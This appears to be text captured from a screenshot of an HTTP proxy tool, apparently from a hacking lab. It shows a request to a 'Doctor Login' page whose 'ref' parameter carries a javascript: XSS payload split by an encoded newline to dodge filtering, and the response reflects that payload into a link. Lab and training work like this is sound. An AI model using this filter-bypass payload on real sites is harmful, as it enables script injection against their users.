 Request
Pretty Raw Hex \n
1 GET /login.php?ref=jav%0aascript:confirm`1` HTTP/1.1
2 Host: aca66d1c48fe-l33ch.a.firstbloodhackers.com
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6 Connection: keep-alive
7
8
0 highlights
Response
Pretty Raw Hex Render \n
</a>
74 </li>
75 <li class="nav-item">
<a href="about.html">
Our Journey
</a>
76 </li>
77 </ul>
78 </div>
79 </nav>
80 </header>
81
82
83 <div class="page-header">
84 <div class="container">
85 <div class="row">
86 <div class="col-lg-12">
87 <h1 class="heading bold">
Doctor Login
</h1>
88 </div>
89 </div>
90 </div>
91 <div class="breadcrumb-wrapper">
92 <div class="container">
93 <div class="row">
94 <div class="col-lg-12">
95 <ul class="breadcrumb">
96 <li>
<a href="index.html">
Home
</a>
</li>
97 <li class="active">
Doctor Login
</li>
98 <li>
<a href="jav
99 ascript:confirm`1`">
Return to previous page
</a>
Return to previous page
1/1 match